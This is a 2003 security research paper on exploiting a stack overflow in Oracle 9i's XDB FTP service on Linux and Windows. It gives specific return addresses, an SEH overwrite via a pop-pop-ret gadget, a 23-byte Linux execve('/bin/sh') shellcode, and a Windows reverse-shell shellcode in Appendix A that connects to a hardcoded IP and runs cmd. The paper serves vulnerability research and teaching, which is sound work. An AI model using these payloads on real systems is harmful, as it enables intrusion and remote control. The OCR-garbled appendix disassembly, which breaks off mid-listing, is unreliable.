## **Variations in Exploit methods between Linux and Windows David Litchfield (david@ngssoftware.com) 10th July 2003**

This paper will examine the differences and commonality in the way a vulnerability common to both Windows and Linux is exploited on each system.

#### **The Vulnerability**

The vulnerability that will be discussed in this paper is a classic stack based overflow in Oracle's RDBMS 9.2.0.1. As well as offering the standard SQL service, Oracle 9i has introduced the Oracle XML Database – or XDB. The Oracle XDB can be accessed via an HTTP based service on TCP port 8080 or an ftp based service on TCP port 2100. The Oracle XDB suffers from multiple buffer overflow vulnerabilities.

#### *XDB HTTP Overly Long Username or Password*

To use the Web based XDB services a user must authenticate. This is done by passing credentials to the server using Base64 encoding. An overly long username or password will overflow a stack based buffer.

#### *XDB FTP Overly Long Username or Password*

By supplying an overly long username or password to the ftp XDB service, again, a stack based buffer is overflowed. The vulnerable portion of code is different from that of the Web XDB username/password overflow.

#### *XDB FTP test command*

As well as supporting most of the standard ftp commands, there is a "test" command in the XDB ftp service. Passing an overly long parameter to this command will cause a buffer to overflow.

#### *XDB FTP unlock command*

By passing an overly long token to the UNLOCK command a stack based buffer overflow occurs.

This paper will use this latter vulnerability for comparison purposes.

## **Overwriting the Saved Return Address**

Exploits written for the Windows-family of operating systems tend to overwrite the saved return address on the stack with an address that contains a "jmp reg" instruction where "reg" is a register that contains an address that points to somewhere in the user supplied data. For example, with a classic stack based overflow after a function has returned and the path of execution captured the ESP register will point to (somewhere) in the user supplied data. On Windows 2000 SP3, samlib.dll has a "jmp esp" instruction at address 0x 7515366B (amongst many others) and so by overwriting the saved return address with 0x 7515366B execution is first directed to here, the "jmp esp" instruction executes, thus redirecting the flow of execution into the user supplied data where any arbitrary exploit code would be placed. If no register points to the user supplied data there are two options. Firstly if there is a pointer to the data on the stack e.g. ESP + 8 then by overwriting the saved return address with an address that starts a block of code that executes

pop reg pop reg retthen we'll land back in the buffer. This will be discussed later in a section on exception handling on Windows and how it's all changed since SP1 of XP. The other method is of course is to overwrite the saved return address with a stack based address.

Linux exploits tend to overwrite the saved return address with a stack address where the user supplied data can be found; so the flow of execution is redirected straight to the exploit code. To boost the chances of successfully landing in the user supplied data, a big NOP sled is employed.

There are advantages and disadvantages to both techniques. With the former method there is no need for a NOP sled. This means that the amount of data needed to be passed when exploiting the problem can be shorter. This in turn leads to less damage to the process image in memory which helps when trying to repair the process so execution can continue normally. All that said, to use this method one needs to know, at a minimum, the exact version of the program being exploited and possibly even the operating system version and patch level: If the address used to overwrite the saved return address does not contain the desired opcode then the exploit will fail and the process will probably crash.

I just mentioned continuation of execution and implicated this as an advantage to doing away with a NOP sled if possible. Those reading this with a background in Linux will question why is this important when calling execve() will replace the process image thus obviating the need for continuation of execution - execution *will* continue. Well, in answer to that, it may often be better to first fork() a new process and then call execve() from there and recover the original process. This way any other process monitoring the "health" of the target process will not notice a thing and no alarms will be raised. Oracle runs a separate process for this exact purpose.

Later we'll look at whether the Windows method can successfully be transferred to Linux.

# **Doing stuff**

To be useful an exploit needs to "do stuff". On both Windows and Linux this will invariably involve spawning a shell but the manner through which this is achieved is as completely different. Windows exploits call functions exported by dynamic link libraries; Linux makes system calls. You *could* do the same with Windows exploits, but this is a considerably much more complex task and the size of the code needed to do so make it too inhibitive. It's better to make library calls and let these do the hard work. Of course, to make a library call one needs to know the exact address of the exported function. If you know exactly the DLL versions in use by a given process then it is of course possible to hard code these addresses. This makes for very small code but get an address wrong and the exploit will fail. As such, using hard coded address is usually the preserve of the local exploit. For remote exploits the safer option is by dynamically getting the addresses of any function calls that will be made. This can be done with LoadLibrary() and GetProcAddress(). But then this still leaves the question of how to get the addresses for these two functions. There are several methods of doing this. One is to hard code them - but this puts us in the same boat as before and if we're hard coding these we may as well hard code all addresses. A better method is to use the import address entries in a known DLL or the actual EXE itself. As these entries can change, though, it is still not a bullet proof method. The best way, and completely platform independent method is to use the LOADER DATA in the Process Environment Block (PEB). This method involves getting a pointer to the PEB from the Thread Information Block (TIB)

xor edx,edx add edx,30h mov eax, fs:[edx]

From there get a pointer to the LOADER DATA within the PEB and the InLoadOrderModuleList. As ntdll.dll is always the first loaded library and kernel32.dll the second we can easily get the base address of kernel32.dll. Once we have the base address of kernel32.dll we can then parse its PE header, grab pointers to the ADDRESS\_TABLE,STRING\_TABLE and ORDINAL\_TABLE then obtain the address of GetProcAddress. Armed with the base address of kernel32.dll and the exported address of GetProcAddress we can then use this information to get the address of LoadLibraryA(). With both of these we can load any library and get the address of any function and then "do our stuff" - whatever that may entail. Assembly code to do this can be found in Appendix A.

As mentioned earlier Linux exploits make system calls or syscalls to do their stuff. Linux (and other unices) has a few simple kernel functions, callable from user mode, and are identified with their own syscall number. Syscalls are invoked with a software interupt with a value of 0x80 with the specific syscall being made identified with the syscall number stored in the EAX register. Any arguments are passed via the EBX, ECX, EDX, ESI and EDI registers. This is where where Linux really comes into its own. With the use of syscalls linux style, writing exploits for Linux is a considerably easier task than it is on Windows. As a working example consider the following code. Without assuming the value of any register it's possible to spawn a shell in only 23 bytes on Linux. To do this we make the execve system call which has a syscall number of 11 - or 0x0B.

push \$0x0B popl %eax cltd push %edx push \$0x68732F6E push \$0x69622F2F push %esp pop %ebx push %edx push %ebx push %esp pop %ecx  $int$  \$0 $\times$ 80

Here we push 0x0B onto the stack and then pop into into EAX. We've now primed the EAX register in preparation for making the execve() system call. We then execute cltd. This is a single byte operation that converts the signed long in EAX to a double long in EDX:EAX. If the most significant bit of EAX is 0 then EDX is set to 0x00000000. If the most significant bit of EAX is 1 then EDX is set to 0xFFFFFFFF. This is why I call cltd after setting EAX to 0x0B. We can guarantee that the MSB of EAX is 0 so EDX will be set to 0x00000000. If we were to call cltd first and without knowing what value is stored in EAX before hand we can't guarantee this. With EDX set to 0 we push this onto the stack. This will be used as our null terminator for our "/bin/sh" string - the program we want to execve(). As it happens we actually write "//bin/sh" to the stack. The leading slash too many is ignored and it neatly makes our string 8 bytes long which can then be written to the stack with two pushes. With "//bin/sh" written to the stack ESP currently points to this string so we push this onto the stack to get the address of our string in memory. We then pop this into EBX. When making the syscall we need to pass a pointer to an environment block, which can be null and is in this case, a pointer to an array of arguments which must be null terminated and a pointer to the program we wish to execve. So to build our null terminated array of arguments we push EDX which is null and then push EBX which contains a pointer to our program - argy[0]. We then again push ESP as it now points to the array of arguments to get its address then pop this into ECX. The ECX register holds the pointer to the array of arguments; this is needed for the syscall. EDX is already NULL and this serves, or would serve provided it pointed somewhere, as our pointer to the environment block. With everything primed we interrupt and let the kernel dispatch our request. This is all well and good for a local shell but if the exploit is to attack a remote process then we'll obviously need to do a bit more which we'll deal with later on.

# **Using a fixed memory address for the return on Linux.**As already discussed, it is common practice for Windows based exploits to overwrite the saved return address stored on the stack with a fixed address that is known to contain a "jmp reg" or "call reg" instruction. As there are certain advantages to doing this, can the same be done for Linux? Well, the answer to that question is yes but only sometimes. The problem is that there are so many distributions of Linux and on top of that several versions of each distribution. As such we can't guarantee that all versions of Linux are going to have a "jmp reg" instruction at a given address. Or can we?

Lets look at what's common across different distros and versions of Linux as far as memory layout is concerned.

From /proc/[pid]/maps we can determine that the base address of an executable is always 0x08048000. We can also see that the Linux Dynamic Loader, ld-linux, which is responsible loading shared objects into the process memory image, has a base address of 0x40000000. We can also see the location of the stack from 0xC0000000 to 0xBFFFXXXX is pretty standard too.

What we also notice however is that different systems will load shared objects at different base addresses. On one system libc, for example, may be found at 0x40975000 but for the same process on a different system the address may be 0x409A3000. Even if they were at the same address we couldn't guarantee that the version of libc is the same on both systems. The problem is further exacerbated by the fact that even if they were the same "version", depending upon the version of gcc used to compile the shared object, the actual machine code may be slightly different. So using shared objects is out of the question. There's just too much variation.

So, what about the other areas? Even though we can find ld-linux at the same address on all systems we can't guarantee that they're going to be the same version or have the exact same machine code even if they are compiled from the same source. So this is pretty much ruled out, too.

We can rule out the stack as it's dynamic in nature, anyway. So this leaves us with looking for our opcode at an offset from the the base address of the actual executable. This too has the same problems as everything else. If the executable has been compiled from the same source but using different versions of gcc then we can't guarantee that our opcode will be found at the right address. *But*, if the vulnerable process is from a commercial product that is typically distributed in binary form then we're possibly onto something; and in the Linux world if a linux box is running commercial software, then the box is usually performing a business role and therefore making it a much more valuable propostion for an attacker. If a program is precompiled by the vendor and then distributed, everyone running that version of the software will have the same machine code at the same virtual address.

Here's the output of getopcode (source in Appendix D) looking for the "jmp esp" opcode in the Oracle TNS Listener binary from Linux RedHat 9, SuSE 8.1 and Mandrake.

# **S.u.S.E. 8.1**

## GETOPCODE v1.0

SYSTEM (from /proc/version): Linux version 2.4.19-4GB (root@Pentium.suse.de) (gcc version 3.2) #1 Fri Sep 13 13:14:56 UTC 2002

Searching for "jmp esp" opcode in /orahome/bin/tnslsnr

Found "jmp esp" opcode at offset 0x000CBB97 (0x08113b97)

Finished.# **RedHat 9:**

GETOPCODE v1.0

SYSTEM (from /proc/version): Linux version 2.4.20-8 (bhcompile@porky.devel.redhat.com) (gcc version 3.2.2 20030222 (Red Hat Linux 3.2.2-5)) #1 Thu Mar 13 17:54:28 EST 2003

Searching for "jmp esp" opcode in /home/oracle/orahome/bin/tnslsnr

Found "jmp esp" opcode at offset 0x000CBB97 (0x08113b97)

Finished.

## **Mandrake:**

GETOPCODE v1.0

SYSTEM (from /proc/version): Linux version 2.4.21-0.13mdkenterprise (flepied@bi.mandrakesoft.com) (gcc version 3.2.2 (Mandrake Linux 9.1 3.2.2-3mdk)) #1 SMP Fri Mar 14 14:40:17 EST 2003

Searching for "jmp esp" opcode in /opt/Oracle/OraHome1/bin/tnslsnr

Found "jmp esp" opcode at offset 0x000CBB97 (0x08113b97)

Finished.

All three have a "jmp esp" opcode that can be found 834,455 bytes into the file, which, when running as a process, has a virtual address of 0x08113b97. Searching for other "jmp reg" instructions matches on all three distributions, too. So, if ever a buffer overflow is found in the TNS Listener of version 9.2.0.1 of Oracle, then overwriting the saved return address with a fixed location can work.

As it happens, Oracle does not ship precompiled binaries! It uses gcc and ld to build the executables dynamically from object files. When built some of the Oracle binaries share the same machine code where as others do not. That said, the principle still holds that provided the binaries of a vulnerable program is the same on each system, an event most likely to occur with commercial software, then we can use this method to gain control. And with this we can dispatch with the NOP sled.

On top of this, of course, if you can get read access to the binary on the system being attacked then the exploit can be tailored to that system and this method of gaining control will work just fine.

## **Using stack based addresses for the return address.**

This method is the preferred Linux way. The same technique can be used on Windows just as effectively - perhaps even more so on Windows as the "dynamic" nature of the stack is considerably less dynamic when compared to Linux - or at least some versions of Linux, anyway.

The table below shows the value of the ESP, the stack pointer, on RedHat, Mandrake and S.u.S.E. after overflowing a buffer in Oracle three times - with the process stopped and restarted after each overflow. ESP points to the user supplied data after each overflow.|            | Mandrake                | RedHat 9   | S.u.S.E 8.1 |
|------------|-------------------------|------------|-------------|
| Overflow 1 | 0xBFFFC6E0              | 0xBFFFC0C0 | 0xBFFFC820  |
|            | Overflow 2   0xBFFFC6E0 | 0xBFFFBE40 | 0xBFFFC820  |
| Overflow 3 | 0xBFFFC6E0              | 0xBFFFC140 | 0xBFFFC820  |

As we can see the value of ESP is always the same on the Mandrake and S.u.S.E. systems but changes each time on the RedHat system. No one distribution shares the same address as another. The least value of ESP was on the RedHat system with 0xBFFFBE40. I tested the RedHat system five more times and never had a value lower than this and never any higher than the ESP value on the S.u.S.E. system.

The observed variations in the location of user supplied data after overflow has a maximum difference of 2528 bytes (0xBFFFC820 - 0xBFFFBE40). As the Oracle XDB ftp service allows the length of a single command to be only 2048 bytes long the maximum size of NOP sled that can be employed here is  $2048 - 9$  – length\_of\_code – 2. (The 9 is length of "UNLOCK / " and the 2 is for the "\r\n".) This does not bridge the gap in variations so writing a generic exploit that will work first time, every time is not going to be possible. A more brutish approach would have to be used and try the exploit several times using an address that increments by c. 1800 with every attempt. This runs this risk of killing the Oracle process – but it is restarted. That said if the process does die then there's going to be a crash logged to the "bdump" directory, usually, \$ORACLE\_HOME/admin/\$ORACLE\_SID/bdump.

The code in Appendix C uses the approach that overwrites the saved return address with a stack based address and uses a NOP sled.

## **Overwriting an Exception Registration entry in Windows**

When exploiting a buffer overflow vulnerability on Windows, it has long been know that it is possible to gain control of a process by overwriting the pointer to the exception handler stored on the stack. This all relates to Windows structured exception handling. Exception handlers are registered in an "exception registration structure" and are stored in a linked list on the stack. This structure contains a pointer to the next exception registration structure and a pointer to the exception handler.

#### 0x00000000

| Pointer to next<br><b>EXCEPTION REGISTRATION</b> |  |
|--------------------------------------------------|--|
| Pointer to<br><b>EXCEPTION HANDLER</b>           |  |
|                                                  |  |

## **OxFFFFFFFF**

Figure x: Exception Registration on the Stack.

A pointer to the first exception registration handler is stored in the Thread Information Block (TIB) accessible at fs:[0]. On the event of an exception occurring the exception handling routines walks through the list of handlers. If however, due to a buffer overflow vulnerability, the pointer to the exception handler is overwritten an attacker can redirect the flow of execution where ever they chose. In the past this was typically done by overwriting the pointer to the exception handler with an address that contained a "imp ebx" or "call ebx" instruction. The reason for this was due to the fact that the EBX register pointed to the exception registration structure of the currently executing exception handler. The exceptionhandling routines would go to the address pointed to by the structure and continue execution from there. If the attacker has overwritten this pointer with an address that contains a "jmp/call ebx" instruction then this executes and the flow of execution is redirected into the user supplied data - pointed to by EBX.

Recently, however, Microsoft has subtlety changed the way structured exception handling works at the assembly level. This change has no effect on the operation of exception handling itself; it does, however, affect the way an attacker can gain control of a process in the event of a buffer overflow. The EBX register no longer points to the Exception Registration structure. In fact none of the registers do. All the key registers are set to 0x00000000 before the exception handler is executed. Here is the code that actually does this (from Windows XP Professional SP1):

| 77F79B57 | xor  | eax,eax                  |
|----------|------|--------------------------|
| 77F79B59 | xor  | ebx,ebx                  |
| 77F79B5B | xor  | esi,esi                  |
| 77F79B5D | xor  | edi,edi                  |
| 77F79B5F | push | dword ptr [esp+20h]      |
| 77F79B63 | push | dword ptr [esp+20h]      |
| 77F79B67 | push | dword ptr [esp+20h]      |
| 77F79B6B | push | dword ptr [esp+20h]      |
| 77F79B6F | push | dword ptr [esp+20h]      |
| 77F79B73 | call | 77F79B7E                 |
| 77F79B78 | pop  | edi                      |
| 77F79B79 | pop  | esi                      |
| 77F79B7A | pop  | ebx                      |
| 77F79B7B | ret  | 14h                      |
| 77F79B7E | push | ebp                      |
| 77F79B7F | mov  | ebp,esp                  |
| 77F79B81 | push | dword ptr [ebp+0Ch]      |
| 77F79B84 | push | edx                      |
| 77F79B85 | push | dword ptr fs:[0]         |
| 77F79B8C | mov  | dword ptr fs:[0],esp     |
| 77F79B93 | push | dword ptr [ebp+14h]      |
| 77F79B96 | push | dword ptr [ebp+10h]      |
| 77F79B99 | push | dword ptr [ebp+0Ch]      |
| 77F79B9C | push | dword ptr [ebp+8]        |
| 77F79B9F | mov  | ecx, dword ptr [ebp+18h] |
| 77F79BA2 | call | ecx                      |

Starting at address 0x77F79B57, the EAX, EBX, ESI and EDI registers are set to 0 by XORing each register with itself. The next thing of note is the "call" instruction at 0x77F79B73; execution continues at address 0x77F79B7E. At address 0x77F79B9F the pointer to the exception handler is placed into the ECX register and then it is called.

Even with this change, an attacker can, of course, still gain control - but without any register pointing to the user supplied data anymore the attacker is forced to guess where it can be found. This reduces the chances of the exploit working successfully.

But is this really the case? If we examine the stack at the moment after the exception handler is called then we can see that

ESP = Saved Return Address (0x77F79BA4)| $ESP + 4$ | = Pointer to type of exception $(0 \times C0000005)$ |
|-----------|------------------------------------------------------|
| $ESP + 8$ | = Address of Exception Registration Structure        |

Instead of overwriting the pointer to the exception handler with an address that contains a "jmp ebx" or "call ebx", all we now need do is overwrite instead with an address that points to a block of code that executes the following:

pop reg pop reg ret

With each POP instruction the ESP increased by 4 and so when the RET executes ESP points to the user supplied data. Remember that RET takes the address at the top of the stack (ESP) and returns the flow of execution to there. Thus the attacker does not need any register to point to the buffer and need not guess its location.

Where can we find such a block of instructions? Well pretty much all over the place; at the end of a function as the function tidies up after itself. As far as irony is concerned, one of the best locations to find this block of instructions is in the code the clears all the registers at address 0x77F79B79:

| 77F79B79 | pop | esi |
|----------|-----|-----|
| 77F79B7A | pop | ebx |
| 77F79B7B | ret | 14h |

The fact that the return is actually a "ret 14" should make no difference. This simply adjusts the ESP register by adding 0x14 as opposed to 0x4.

The Windows exploit in Appendix B overwrites the pointer to the exception handler using this method. The address used to overwrite this pointer is 0x77F79B79 so will, in it's current form, only work against XP SP1. Changing this to an address with a "jmp ebx" on "older" Windows systems or an address with the pop, pop, ret block will do fine. The actual shellcode is platform independent.

**Appendix A Platform independent generic shellcode for Windows**

stringtable[]= "CreateProcessA\0\0" "ExitThread\0\0" "ws2\_32.dll\0\0" "WSAStartup\0\0" "WSASocketA\0\0""connect\0" "cmd\0";

XOR with 0xFF

| 00422A30 55                            | push         | ebp                      |
|----------------------------------------|--------------|--------------------------|
| 00422A31 8B EC                         | mov          | ebp,esp                  |
| 00422A33 EB 03                         | jmp          | exploit+8 (00422a38)     |
| 00422A35 5B                            | pop          | ebx                      |
| 00422A36 EB 05                         | jmp          | exploit+0Dh (00422a3d)   |
| 00422A38 E8 F8 FF FF FF                | call         | exploit+5 (00422a35)     |
| 00422A3D BE FF FF FF FF                | mov          | esi, OFFFFFFFFFh         |
| 00422A42 81 F6 DC FE FF FF             |              | esi, 0FFFFFEDCh<br>xor   |
| 00422A48 03 DE                         | add          | ebx,esi                  |
| 00422A4A 33 C0                         | xor          | eax, eax                 |
| 00422A4C 50                            | push         | eax                      |
| 00422A4D 50                            | push         | eax                      |
| 00422A4E 50                            | push         | eax                      |
| 00422A4F 50                            | push         | eax                      |
| 00422A50 50                            | push         | eax                      |
| 00422A51 50                            | push         | eax                      |
| 00422A52 50                            | push         | eax                      |
| 00422A53 50                            | push         | eax                      |
| 00422A54 50                            | push         | eax                      |
| 00422A55 50                            | push         | eax                      |
| 00422A56 FF D3                         | call         | ebx                      |
| 00422A58 50                            | push         |                          |
| 00422A59 68 61 72 79 41                |              | eax<br>41797261h         |
| 00422A5E 68 4C 69 62 72                | push<br>push | 7262694Ch                |
| 00422A63 68 4C 6F 61 64                | push         | 64616F4Ch                |
| 00422A68 54                            | push         |                          |
| 00422A69 FF 75 FC                      | push         | esp<br>dword ptr [ebp-4] |
| 00422A6C FF 55 F4                      | call         | dword ptr [ebp-0Ch]      |
| 00422A6F 89 45 F0                      | mov          | dword ptr [ebp-10h], eax |
| 00422A72 83 C3 63                      | add          | ebx,63h                  |
| 00422A75 83 C3 5D                      | add          | ebx,5Dh                  |
| 00422A78 33 C9                         | xor          | ecx, ecx                 |
| 00422A7A B14E                          | mov          | cl,4Eh                   |
| 00422A7C B2 FF                         | mov          | dl,0FFh                  |
| 00422A7E 30 13                         | xor          | byte ptr [ebx],dl        |
| 00422A80 83 EB 01                      | sub          | ebx,1                    |
| 00422A83 E2 F9                         |              | exploit+4Eh (00422a7e)   |
| 00422A8543                             | loop<br>inc  | ebx                      |
| 00422A86 53                            | push         | ebx                      |
| 00422A87 FF 75 FC                      |              |                          |
|                                        | push         | dword ptr [ebp-4]        |
| 00422A8A FF 55 F4<br>00422A8D 89 45 EC | call         | dword ptr [ebp-0Ch]      |
|                                        | mov          | dword ptr [ebp-14h], eax |
| 00422A90 83 C3 10                      | add          | ebx,10h                  |
| 00422A93 53                            | push         | ebx                      |
| 00422A94 FF 75 FC                      | push         | dword ptr [ebp-4]        |
| 00422A97 FF 55 F4                      | call         | dword ptr [ebp-0Ch]      |
| 00422A9A 89 45 E8                      | mov          | dword ptr [ebp-18h], eax |
| 00422A9D 83 C3 0C                      | add          | ebx,0Ch                  |
| 00422AA0 53                            | push         | ebx                      |
| 00422AA1 FF 55 F0                      | call         | dword ptr [ebp-10h]      |
| 00422AA4 89 45 F8                      | mov          | dword ptr [ebp-8], eax   |
| 00422AA7 83 C3 0C                      | add          | ebx,0Ch                  |
| 00422AAA 53                            | push         | ebx                      |00422AAB 50 push eax 00422AAC FF 55 F4 call dword ptr [ebp-0Ch]<br>00422AAF 89 45 E4 mov dword ptr [ebp-1Cl mov dword ptr [ebp-1Ch], eax 00422AB2 83 C3 0C add ebx,0Ch<br>00422AB5 53 push ebx 00422AB5 53 push ebx 00422AB6 FF 75 F8 push dword ptr [ebp-8]<br>00422AB9 FF 55 F4 call dword ptr [ebp-0Ch call dword ptr [ebp-0Ch] 00422ABC 89 45 E0 mov dword ptr [ebp-20h],eax 00422ABF 83 C3 0C add ebx,0Ch 00422AC2 53 push ebx 00422AC3 FF 75 F8 push dword ptr [ebp-8] 00422AC6 FF 55 F4 call dword ptr [ebp-0Ch]<br>00422AC9 89 45 DC mov dword ptr [ebp-24 mov dword ptr [ebp-24h], eax 00422ACC 83 C3 08 add ebx,8<br>00422ACF 89 5D D8 mov dwor mov dword ptr [ebp-28h],ebx 00422AD2 33 D2 xor edx,edx 00422AD4 66 83 C2 02 add dx,2 00422AD8 54 **push** esp 00422AD9 52 push edx 00422ADA FF 55 E4 call dword ptr [ebp-1Ch] 00422ADD 33 C0 xor eax,eax 00422ADF 33 C9 xor ecx,ecx mov cx, offset exploit+0B3h (00422ae3) 00422AE5 50 push eax 00422AE6 E2 FD loop \_exploit+0B5h (00422ae5)<br>00422AE8 89 45 D4 mov dword ptr [ebp-2Ch],eax mov dword ptr [ebp-2Ch], eax 00422AEB 89 45 D0 mov dword ptr [ebp-30h],eax 00422AEE BF 0A 01 01 26 mov edi,2601010Ah mov dword ptr [ebp-34h], edi 00422AF6 40 inc eax 00422AF7 40 inc eax<br>00422AF8 89 45 C8 mov mov dword ptr [ebp-38h], eax 00422AFB 66 B8 FF FF mov ax, offset exploit+0CDh (00422afd) 00422AFF 66 35 FF CA xor ax,offset \_exploit+0D1h (00422b01) 00422B03 66 89 45 CA mov word ptr [ebp-36h],ax<br>00422B07 6A 01 bush 1 00422B07 6A 01 push 1 00422B09 6A 02 push 00422B0B FF 55 E0 call dword ptr [ebp-20h] 00422B0E 89 45 E0 mov dword ptr [ebp-20h],eax 00422B11 6A 10 push 10h 00422B13 8D 75 C8 lea esi,[ebp-38h] 00422B16 56 push esi mov ebx,dword ptr [ebp-20h] 00422B1A 53 push ebx 00422B1B FF 55 DC call dword ptr [ebp-24h] 00422B1E 83 C0 44 add eax,44h 00422B21 89 85 58 FF FF FF mov dword ptr [ebp-0A8h], eax 00422B27 83 C0 5E add eax, 5Eh 00422B2A 83 C0 5E add 